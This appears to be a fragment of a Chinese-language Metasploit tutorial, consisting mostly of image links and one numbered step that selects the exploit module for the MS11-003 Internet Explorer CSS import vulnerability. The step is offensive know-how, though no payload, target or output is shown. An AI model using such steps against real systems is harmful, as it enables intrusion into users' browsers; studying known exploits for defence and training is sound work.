 2.运行命令:use exploit/windows/browser/ms11_003_ie_css_import选择漏洞利用EXP